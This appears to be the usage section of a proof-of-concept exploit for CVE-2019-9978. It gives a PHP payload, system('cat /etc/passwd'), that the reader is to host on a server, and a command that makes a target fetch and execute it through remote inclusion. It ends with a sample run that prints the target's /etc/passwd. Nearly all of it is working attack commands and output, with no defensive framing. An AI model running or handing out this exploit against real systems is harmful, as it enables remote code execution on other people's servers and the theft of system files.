 PoC
Copy the following payload:
<pre>system('cat /etc/passwd')</pre>
Save it with filename: payload.txt and upload it on a server. The URI should look like: http(s)://yoursite.com
/payload.txt. Finally, supply your --target and --payload-uri options:
$ python cve-2019-9978.py --target http://vulntarget.com \
--payload-uri http://yourpayloadsite.com/payload.txt
┌─[root@parrot]─[/tmp/CVE-2019-9978]
└──╼ #python cve-2019-9978.py -t http://127.0.0.1 --payload-uri http://127.0.0.1/payload.txt
[>] Sending Payload to System!
[*] Received Response From Server!
[<] Received:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin